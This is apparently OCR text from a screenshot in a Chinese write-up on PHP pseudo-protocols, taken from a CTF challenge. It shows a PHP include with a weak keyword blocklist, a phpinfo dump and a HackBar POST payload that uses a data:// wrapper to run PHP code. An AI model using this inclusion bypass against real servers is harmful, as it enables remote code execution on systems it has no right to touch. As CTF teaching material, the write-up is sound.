 php - PHP伪协议总结_个人文章
2022 Ginkgo秋季招新赛
PHP 7.4.30 - phpinfo()
101.42.106.133:9221
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$file=$_POST['a'];
$backlist=['input','/flag','filter','output','flag'];
foreach ($backlist as $key => $value):
if (stristr($file,$value)){
echo("hack!!!");
$file='';}
endforeach;
include ($file);
PHP Version 7.4.30
php
System
Linux e60cf6bfa2db 4.15.0-180-generic #189-Ubuntu SMP Wed May 18 14:13:57 UTC 2022 x86_64
Build Date
Sep 13 2022 11:08:27
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API
20190902
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
a=data://text/plain,<?php%20phpinfo();?>
19°C
多云
英
9:22
2022/10/3